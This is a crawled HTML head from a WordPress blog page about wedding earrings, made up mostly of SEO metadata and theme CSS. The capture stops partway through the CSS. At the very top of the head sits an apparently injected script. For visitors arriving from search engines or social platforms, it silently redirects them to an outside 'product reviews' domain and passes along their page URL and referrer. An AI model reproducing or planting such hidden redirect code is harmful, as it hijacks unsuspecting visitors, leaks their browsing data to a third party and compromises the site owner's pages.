

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/earrings-for-wedding/
body_size: 35161
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>24 Best Earrings for Wedding - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Earrings for Wedding . 24 Best Earrings for Wedding . Lovely Crystal Teardrop Swarovski Crystal Earrings" />
	<link rel="canonical" href="https://fantasticconcept.com/earrings-for-wedding/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="24 Best Earrings for Wedding - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Earrings for Wedding . 24 Best Earrings for Wedding . Lovely Crystal Teardrop Swarovski Crystal Earrings" />
	<meta property="og:url" content="https://fantasticconcept.com/earrings-for-wedding/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2021-03-10T04:32:44+00:00" />
	<meta property="og:image" content="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Earrings%20for%20Wedding%20Elegant%20Lovely%20Crystal%20Teardrop%20Swarovski%20Crystal%20Earrings-302834.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/earrings-for-wedding/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Earrings for Wedding Elegant Lovely Crystal Teardrop Swarovski Crystal Earrings-302834.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Earrings for Wedding Elegant Lovely Crystal Teardrop Swarovski Crystal Earrings-302834.png","width":600,"height":900,"caption":"Lovely Crystal Teardrop Swarovski Crystal Earrings from Earrings For Wedding , source:www.pinterest.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/earrings-for-wedding/#webpage","url":"https://fantasticconcept.com/earrings-for-wedding/","name":"24 Best Earrings for Wedding - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/earrings-for-wedding/#primaryimage"},"datePublished":"2021-03-10T04:32:44+00:00","dateModified":"2021-03-10T04:32:44+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Earrings for Wedding . 24 Best Earrings for Wedding . Lovely Crystal Teardrop Swarovski Crystal Earrings","breadcrumb":{"@id":"https://fantasticconcept.com/earrings-for-wedding/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/earrings-for-wedding/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/earrings-for-wedding/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"24 Best Earrings for Wedding"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/360611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=360611' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fearrings-for-wedding%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fearrings-for-wedding%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
